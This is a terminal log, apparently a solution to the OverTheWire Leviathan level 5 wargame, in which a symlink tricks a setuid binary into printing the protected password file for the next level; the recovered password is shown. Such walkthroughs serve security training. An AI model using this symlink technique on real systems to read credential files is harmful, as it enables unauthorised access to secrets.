 leviathan5@gibson:~$ ls
leviathan5
leviathan5@gibson:~$ ./leviathan5
Cannot find /tmp/file.log
leviathan5@gibson:~$ ltrace ./leviathan5
__libc_start_main(0x8049206, 1, 0xffffd504, 0 <unfinished ...>
fopen("/tmp/file.log", "r") = 0
puts("Cannot find /tmp/file.log"Cannot find /tmp/file.log
) = 26
exit(-1 <no return ...>
+++ exited (status 255) +++
leviathan5@gibson:~$ touch /tmp/file.log
leviathan5@gibson:~$ ltrace ./leviathan5
__libc_start_main(0x8049206, 1, 0xffffd504, 0 <unfinished ...>
fopen("/tmp/file.log", "r") = 0x804d1a0
fgetc(0x804d1a0) = '\377'
feof(0x804d1a0) = 1
fclose(0x804d1a0) = 0
getuid() = 12005
setuid(12005) = 0
unlink("/tmp/file.log") = 0
+++ exited (status 0) +++
leviathan5@gibson:~$ rm /tmp/file.log
rm: cannot remove '/tmp/file.log': No such file or directory
leviathan5@gibson:~$ cat /tmp/file.log
cat: /tmp/file.log: No such file or directory
leviathan5@gibson:~$ ln -s /etc/leviathan_pass/leviathan6 /tmp/file.log
leviathan5@gibson:~$ ltrace ./leviathan5
__libc_start_main(0x8049206, 1, 0xffffd504, 0 <unfinished ...>
fopen("/tmp/file.log", "r") = 0
puts("Cannot find /tmp/file.log"Cannot find /tmp/file.log
) = 26
exit(-1 <no return ...>
+++ exited (status 255) +++
leviathan5@gibson:~$ ./leviathan5
YZ55XPVk2l
leviathan5@gibson:~$